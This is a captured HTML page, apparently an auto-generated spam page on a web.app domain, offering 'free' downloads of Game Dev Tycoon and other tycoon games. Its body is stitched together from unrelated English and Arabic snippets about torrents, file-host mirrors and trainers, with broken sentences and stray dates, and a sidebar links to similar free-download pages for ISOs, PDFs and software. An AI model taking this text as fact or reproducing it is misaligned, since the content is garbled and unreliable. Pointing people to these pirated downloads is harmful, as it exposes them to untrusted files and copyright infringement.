

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/eurich53897wan/11635.html
body_size: 4048
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل لعبة dev tycoon pc free (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل لعبة dev tycoon pc free</h1>
<p>30/8/2017 20/1/2016 If you like the look of Game Dev Tycoon and you want to see more games like these then you should really think about buying a legal copy of the game. The price of the game is reasonable (~9.99USD), you get legal copies for Mac, Windows and Linux, free service updates and you can even install the game on a couple of your personal computers. Game dev tycoon is here, a game where you'll become the head of the company. 47 Responses to 'Game Dev Tycoon Download Free Full Version'. Free Downloads. Game dev tycoon full version free download. Safe downloads. Game Dev Tycoon Lite for Windows 8 Icon Description. Game Dev Tycoon Demo - Free download and software reviews. Please describe the</p>
<h2>HOW TO DOWNLOAD TORRENT ? HOW TO DOWNLOAD THE GAME ? HOW  TO DOWNLOAD THE UPDATE ? HOW TO EXTRACT THE UPDATE FILE ? HOW  </h2>
<p>28 Apr 2017  2. Game Dev Tycoon, Download, 4.6/5 498 Reviews. Greenheart Games Pty. Ltd.  3  5 Feb 2014  download Game Dev Tycoon [Simulation] free pc game from mirror upload,  mediafire, zippyshare, uptobox, sharebeast, 1fichier, 4shared,  8 Oct 2020  V1.7.0 – ONE FTP LINK – TORRENT. In Game Dev Tycoon you replay the history  of the gaming industry by…. DESCRIPTION / DOWNLOAD  7 Sep 2013  Game Dev Tycoon is a business simulation video game released on December  10, 2012. In the game, the player creates and publishes video </p>
<h3>8/10 (35 votes) - Download Marine Mania Free. Marine Mania is an expansion of the Zoo Tycoon 2 economic simulation game. Download Marine Mania free and you will be able to add sea animals to your zoo. Zoo Tycoon 2 is one of the best economic simulation games that has been launched in the last</h3>
<p>Download Plant Tycoon® for FREE and enjoy: Over 500 different species of plants to discover. A wide variety of collectible insects to retrieve. Dozens of different kinds of seeds to experiment with. Prune your plants to remove dead foliage and customize the look of your creations. Gorgeous artwork with detailed, dynamically-generated plants.</p>
<h3>Download Game Dev Tycoon 2016. A Full Version Emulator game for Windows.</h3>
<p>Game Dev Tycoon. Game Dev Tycoon is a business simulation game where you replay the history of the gaming industry by starting your own video game development company in the 80s. Create best selling games. Research new technologies and invent new game types. Become the leader of the market and gain worldwide fans.  Chef is a Restaurant Management game in which you create your own character, acquire supreme cooking skills, customize restaurants, design unique menus, and devise innovative recipes with a realistic editor.  Dec 31, 2018 ·  Play Roller Coaster Tycoon Classic on PC and Mac with BlueStacks and find the perfect combination between RCT and RCT 2, two of the best games ever created. Manage your staff and finances to keep your guests happy and the money flowing in.  Form your own game studio set in the early 1980s in a small garage. Develop your own game ideas, create a team and develop megahit video games. Research new technologies, train your staff and upgrade your office space, going from a lowly garage to a huge building. Expand your business and dominate the world market for video games!  See full list on bigfishgames.com  تحميل لعبة Zoo Tycoon 2 Ultimate Collection Free Download Direct Link تحميل لعبة المحاكات و الاستتراتيجية الرائعة Zoo Tycoon 2: Ultimate Collection بروابط مباشرة ومقسمة بسرفرات سريعة خرافية وبرابط تورنت صاروخ حصريا على Zip-Game.com  Current Trainers: Mad Games Tycoon V0.150109 Trainer +3 Mad Games Tycoon V0.150114 Trainer +3 Mad Games Tycoon V0.150117 Trainer +3 Mad Games Tycoon </p>
<h3>Game Dev Tycoon is a business simulation video game developed and  published by Greenheart Games. The game was released on December 10,  2012 for </h3>
<p>لعبة Game Dev Tycoon فكرتها انك تكون مطور العاب , تكون لحالك بعدها تسوي شركة العاب و تتطور الى ان تكون الاشهار !!  رابط الموقع لتحميل اللعبةhttp://www.gxmedope.blogspot   ‫قم بنتزيل Zoo Tycoon 2Marine Mania لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Zoo Tycoon 22006 لـ Windows  Are you a true gold miner? Become a mine factory tycoon, build an empire, earn money, and get rich in this idle tycoon simulator game! Expand your millionaire mining empire and boost your factory's productivity with gold miner managers who will automate the workflow of your mine! Discover the manager strategy to invest in and earn as much cash as possible in this tycoon simulator - Live as a  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jobbajiv.web.app/12457/55534.html">tf</a></li><li><a href="https://valutawoxe.web.app/54770/83312.html">tf</a></li><li><a href="https://affarerwbst.web.app/75646/56200.html">tf</a></li><li><a href="https://hurmanblirrikvimk.web.app/86635/58248.html">tf</a></li><li><a href="https://affarerksbc.web.app/86007/76191.html">tf</a></li><li><a href="https://forsaljningavaktiersyup.web.app/51407/37171.html">tf</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/94576.html">فحص فيروسات mac مجانًا على الإنترنت بدون تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/187225.html">ويندوز إكس بي برو ايزو 32 بت تحميل آمن</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/718277.html">أليس ليس ميت كتاب تحميل مجاني pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/754965.html">مجلة العنكبوت pdf تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/513622.html">تنزيل buku teknik sipil pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/958811.html">ما هو ملف تحميل ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/181154.html">تنزيل iris johansen pdf مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/319392.html">ألبوم fetty wap تنزيل ملف مضغوط</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/747277.html">كل ربط للكمبيوتر تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/249204.html">تحميل ملف مضغوط أغاني حزب بوليوود</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/909567.html">التطبيق لتنزيل محتوى facebook</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/90098.html">تحديثات darksiders 3 تنزيل ps4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/769429.html">Windows xp icons في windows 7 icons تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/836386.html">Inkarnate تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/317755.html">الدليل الكامل لتنزيل ملف فحص المستأجر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/903095.html">ارقام الاب سيل تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/247735.html">تحميل buku tentang okultisme pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/902367.html">مجانا akvis رسم تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/165698.html">واقع مشوه iso تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/201930.html">قم بتنزيل تطبيق reddit video</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/706356.html">خمسة عقول للمستقبل pdf تنزيل torrent</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>